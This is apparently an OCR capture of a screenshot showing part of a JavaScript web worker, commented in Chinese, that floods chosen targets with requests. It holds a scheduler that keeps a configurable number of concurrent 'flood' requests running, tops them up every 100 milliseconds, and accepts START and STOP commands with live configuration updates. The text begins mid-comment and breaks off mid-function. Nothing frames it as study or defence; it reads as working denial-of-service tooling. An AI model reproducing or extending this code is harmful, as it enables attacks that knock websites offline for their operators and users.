
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();